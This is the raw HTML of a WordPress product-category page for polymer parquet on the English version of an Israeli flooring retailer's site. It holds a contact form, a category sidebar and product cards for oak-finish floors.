url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-right.png');}","hash":"1aa1d2c2-955d-49ee-8084-36ef040fe953","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-right.png"},{"selector":".sidebar-item-trigger","style":".sidebar-item-trigger:after{--wpr-bg-be033a57-1111-49c5-871b-d3c47efa41dd: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-down.png');}","hash":"be033a57-1111-49c5-871b-d3c47efa41dd","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-down.png"},{"selector":".sidebar-item-trigger.rotated","style":".sidebar-item-trigger.rotated:after{--wpr-bg-cca30378-6dda-47d9-940d-7d9670990e33: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-top.png');}","hash":"cca30378-6dda-47d9-940d-7d9670990e33","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-top.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-5a545123-4e8f-4521-a0c3-e47bb9d7c6d4: url('https:\/\/tzmfloor.co.il\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"5a545123-4e8f-4521-a0c3-e47bb9d7c6d4","url":"https:\/\/tzmfloor.co.il\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="archive tax-product_cat term-polymer-parquet term-35 wp-theme-tzmfloor prod">

<header data-rocket-location-hash="f5b8e7f0e28897e58e3c9db9f627e203" class="sticky">
			<div data-rocket-location-hash="43d8331708f50124bf1e572208fd9f40" class="flash-msg-wrap">
			<div data-rocket-location-hash="fe0ce8c8f8fc8e7f23ee593b99868c0f" class="container-fluid">
				<div class="row justify-content-center">
					<div class="col-12">
						<div class="row justify-content-center align-items-center">
							<div class="col-sm col-auto"></div>
							<div class="col-sm-6 col-11">
								<div class="flash-msg-slider" dir="rtl">
																			<div class="single-msg">
																						<a href="" title="Tzamarat The top of the parquet center">
																								<span class="msg-text">Tzamarat The top of the parquet center</span>
																							</a>
																				</div>
																			<div class="single-msg">
																						<a href="" title="Parquet importers and distributors of Quick-Step parquet">
																								<span class="msg-text">Parquet importers and distributors of Quick-Step parquet</span>
																							</a>
																				</div>
																			<div class="single-msg">
																						<a href="" title="Tzamarat Parquets">
																								<span class="msg-text">Tzamarat Parquets</span>
																							</a>
																				</div>
																	</div>
							</div>
							<div class="col-sm col-auto tel-col">
																	<a href="tel:09-7445611" class="header-tel">
										<span class="tel-text">
											Call now										</span>
										<span class="tel-number">09-7445611</span>
									</a>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div data-rocket-location-hash="7ac42e104fd10ef2b12c5f05db99d35a" class="header-bottom">
		<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">
			<div class="row justify-content-center mobile-align-logo">
									<div class="col-auto d-flex main-head-logo">
						<a href="/" class="logo">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/02/לוגו-צמרת.png"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/02/לוגו-צמרת.png" alt="logo"></noscript>
						</a>
					</div>
				              					<div class="col-auto d-flex mobile-sub-logo nodesktop">
						<a href="/" class="logo">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/02/לוגו-קוויק.png"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/02/לוגו-קוויק.png" alt="logo"></noscript>
						</a>
					</div>
								<div class="col col-menu-header">
					<nav id="MainNav" class="h-100 ml-xl-3 ml-0">
						<div id="MobNavBtn">
							<span></span>
							<span></span>
							<span></span>
						</div>
						<div class="main_menu h-100"><ul id="menu-header-menu-en" class=""><li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-449"><a href="https://tzmfloor.co.il/en/">Home</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://tzmfloor.co.il/en/about/">About</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://tzmfloor.co.il/en/products/">Products</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://tzmfloor.co.il/en/projects-gallery/">Projects gallery</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://tzmfloor.co.il/en/blog/">Blog</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://tzmfloor.co.il/en/promotions/">Promotions</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://tzmfloor.co.il/en/contact-us/">Contact Us</a></li>
</ul></div>					</nav>
				</div>
				<div class="col-auto langs-search-line">
					<div class="search-trigger">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Search" class="search-img" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/search.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/search.png" alt="Search" class="search-img"></noscript>
						<div class="search-form">
							<form role="search" method="get" class="main-search-form" action="/">
	<input id="search-input" type="search" class="search-input" placeholder="" value="" name="s" title="Search" />
	<button type="submit" class="search-submit trigger-item" value=""></button>
</form>						</div>
					</div>
					<div class="langs-wrap">
						
<ul class="languages">
<li class=""><a href=https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%a4%d7%95%d7%9c%d7%99%d7%9e%d7%a8%d7%99/>he</a></li>
<li class="active"><a href=https://tzmfloor.co.il/en/product_cat/polymer-parquet/>en</a></li>
</ul>
					</div>
				</div>
							</div>
		</div>
	</div>
</header>


<div data-rocket-location-hash="15e83476d2e0b743898086a73e8bb275" class="triggers-fix">
		<div data-rocket-location-hash="6faaf144d0e5a73d364deb824ba51306" class="pop-trigger">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="contact-us" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/pop-trigger.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/pop-trigger.png" alt="contact-us"></noscript>
	</div>
</div>
<div data-rocket-location-hash="7d73ba4c997daa3bcab58d0130b7c038" class="pop-great"></div>
<div data-rocket-location-hash="aae90db08bb4ae774a07f4a82de4525e" class="float-form">
	<div data-rocket-location-hash="39092e0b94ef34cc00353ae726d4eaf7" class="pop-form">
			<div data-rocket-location-hash="edb27ecfad3daffe77d0eeff1c1fd393" class="pop-form-title">Contact Us Form</div>
			<div data-rocket-location-hash="445f887e37e3a072e372217949eb9bc2" class="pop-form-subtitle">Leave details and we will get back to you as soon as possible:</div>
	
<div data-rocket-location-hash="b39743b8b6e9bf5eb5598cec44cd7c0b" class="wpcf7 no-js" id="wpcf7-f30-o1" lang="en-US" dir="ltr" data-wpcf7-id="30">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/product_cat/polymer-parquet/#wpcf7-f30-o1" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="30" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f30-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-row d-flex justify-content-start align-items-stretch">
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Fname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full name*" value="" type="text" name="Fname" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="Phone" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="Email" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject*" value="" type="text" name="your-subject" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><div class="wpcf7-form-control-wrap maspik-field">
                <label for="full-name-maspik-hp" class="wpcf7-form-control-label">Leave this field empty</label>
                <input size="1" type="text" autocomplete="off" aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="wpcf7-form-control wpcf7-text" placeholder="Leave this field empty">
            </div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div><article data-rocket-location-hash="15c320ff9fdaea300cba8f9b01a7afa5" class="page-body">
	<div data-bg="https://tzmfloor.co.il/wp-content/uploads/2023/02/top-image.png" class="top-page-block rocket-lazyload"  style="" >
	<div data-rocket-location-hash="f9357140ee36883ea6064de5d7279a99" class="container">
		<div class="row justify-content-center">
			<div class="col-auto">
				<h1 class="top-page-title">Polymer parquet</h1>
			</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="a024bb25266a9585c760d90e733df2a0" class="breads-container">
	<div data-rocket-location-hash="d41813fee4980beb3a7eacb7c0b429fa" class="container">
		<div data-rocket-location-hash="88f0a2777621829cb778db8115e2c799" class="row">
			<div class="col">
				<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://tzmfloor.co.il/en/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul><!-- .breadcrumbs -->			</div>
		</div>
	</div>
</div>
	<div data-rocket-location-hash="4c540835e72d0520b255e1d4586334f4" class="container">
		<div data-rocket-location-hash="740b69db85f766e53a1d7ae47e463613" class="row justify-content-center mb-5">
			<div class="col-12">
				<div class="base-output">
									</div>
			</div>
		</div>
		<div class="row">
				<div class="col-lg-auto col-md-4 col-12 position-relative pb-2">
		<div class="sidebar-wrapper sticky-sidebar mb-5">
			<ul class="sidebar-list">
                					<li class="sidebar-item">
									<span class="sidebar-item-inside">
										<a href="https://tzmfloor.co.il/en/product_cat/laminate-parquet/" class="sidebar-item-main">
											Laminate parquet										</a>
																					<span class="sidebar-item-trigger"></span>
                                        									</span>
                        							<ul class="children-terms-wrap">
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/impressive/">Impressive</a>
									</li>
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/eligna/">Eligna</a>
									</li>
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/capture/">Capture</a>
									</li>
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/majestic/">Majestic</a>
									</li>
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/largo/">Largo</a>
									</li>
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/classic/">Classic</a>
									</li>
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/creo/">Creo</a>
									</li>
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/muse/">Muse</a>
									</li>
                                							</ul>
                        					</li>
                					<li class="sidebar-item">
									<span class="sidebar-item-inside">
										<a href="https://tzmfloor.co.il/en/product_cat/hardwood-parquet/" class="sidebar-item-main">
											Hardwood parquet										</a>
																					<span class="sidebar-item-trigger"></span>
                                        									</span>
                        							<ul class="children-terms-wrap">
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/imperio/">Imperio</a>
									</li>
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/palazzo/">Palazzo</a>
									</li>
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/variano/">Variano</a>
									</li>
                                							</ul>
                        					</li>
                					<li class="sidebar-item">
									<span class="sidebar-item-inside">
										<a href="https://tzmfloor.co.il/en/product_cat/polymer-parquet/" class="sidebar-item-main">
											Polymer parquet										</a>
																					<span class="sidebar-item-trigger"></span>
                                        									</span>
                        							<ul class="children-terms-wrap">
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/polymer-alpha/">Polymer Alpha</a>
									</li>
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/balance-click/">Balance Click</a>
									</li>
                                							</ul>
                        					</li>
                					<li class="sidebar-item">
									<span class="sidebar-item-inside">
										<a href="https://tzmfloor.co.il/en/product_cat/parquet-catalog/" class="sidebar-item-main">
											Parquet catalog										</a>
																					<span class="sidebar-item-trigger"></span>
                                        									</span>
                        							<ul class="children-terms-wrap">
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/white-parquet/">White parquet</a>
									</li>
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/fishbone-parquet/">Fishbone parquet</a>
									</li>
                                									<li>
										<a href="https://tzmfloor.co.il/en/product_cat/pvc-parquet/">PVC parquet</a>
									</li>
                                							</ul>
                        					</li>
                					<li class="sidebar-item">
									<span class="sidebar-item-inside">
										<a href="https://tzmfloor.co.il/en/product_cat/curtains/" class="sidebar-item-main">
											Curtains										</a>
																			</span>
                        					</li>
                					<li class="sidebar-item">
									<span class="sidebar-item-inside">
										<a href="https://tzmfloor.co.il/en/product_cat/wallpapers/" class="sidebar-item-main">
											Wallpapers										</a>
																			</span>
                        					</li>
                					<li class="sidebar-item">
									<span class="sidebar-item-inside">
										<a href="https://tzmfloor.co.il/en/product_cat/carpets/" class="sidebar-item-main">
											Carpets										</a>
																			</span>
                        					</li>
                			</ul>
		</div>
	</div>
			<div class="col-lg col-md-8 col-12 mt-sm-0 mt-4">
									<div class="row align-items-stretch put-here-posts justify-content-center put-here-products">
							<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7471">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/velvet-oak-light/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-181.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-181.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/velvet-oak-light/">Velvet Oak Light</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/velvet-oak-light/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7472">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/select-oak-light/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-180.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-180.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/select-oak-light/">Select oak light</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/select-oak-light/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7473">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/vintage-chestnut-natural/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-179.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-179.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/vintage-chestnut-natural/">Vintage chestnut natural</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/vintage-chestnut-natural/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7474">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/silk-oak-warm-natural/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-178.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-178.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/silk-oak-warm-natural/">Silk oak warm natural</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/silk-oak-warm-natural/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7475">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/canyon-oak-natural/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-177.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-177.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/canyon-oak-natural/">Canyon oak natural</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/canyon-oak-natural/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7476">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/victorian-oak-natural/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-176.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-176.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/victorian-oak-natural/">Victorian Oak Natural</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/victorian-oak-natural/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7477">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/select-oak-natural/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-175.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-175.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/select-oak-natural/">Select oak natural</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/select-oak-natural/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7478">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/cottage-oak-natural/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-174.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-174.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/cottage-oak-natural/">Cottage oak natural</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/cottage-oak-natural/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7479">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/classic-oak-natural-balance-click/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-173.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-173.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/classic-oak-natural-balance-click/">Classic oak natural</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/classic-oak-natural-balance-click/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7480">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/drift-oak-beige/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-172.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-172.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/drift-oak-beige/">Drift Oak beige</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/drift-oak-beige/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7481">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/canyon-oak-light-with-saw-cuts/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-171.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-171.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/canyon-oak-light-with-saw-cuts/">Canyon oak light with saw cuts</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/canyon-oak-light-with-saw-cuts/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7482">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/canyon-oak-beige/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-170.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-170.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/canyon-oak-beige/">Canyon oak beige</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/canyon-oak-beige/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7483">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/canyon-oak-grey-with-saw-cuts/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-169.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-169.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/canyon-oak-grey-with-saw-cuts/">Canyon oak grey with saw cuts</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/canyon-oak-grey-with-saw-cuts/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7484">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/silk-oak-light/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-168.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-168.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/silk-oak-light/">Silk oak light</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/silk-oak-light/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7485">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/silk-oak-dark-grey/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-167.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-167.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/silk-oak-dark-grey/">Silk Oak dark grey</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/silk-oak-dark-grey/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7486">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/cottage-oak-dark-brown/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-166.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-166.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/cottage-oak-dark-brown/">Cottage oak dark brown</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/cottage-oak-dark-brown/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7487">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/canyon-oak-dark-brown-saw-cuts/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-165.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-165.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/canyon-oak-dark-brown-saw-cuts/">Canyon oak dark brown saw cuts</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/canyon-oak-dark-brown-saw-cuts/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7488">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/canyon-oak-brown/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-164.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-164.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/canyon-oak-brown/">Canyon oak brown</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/canyon-oak-brown/">View</a>
		</div>
	</div>
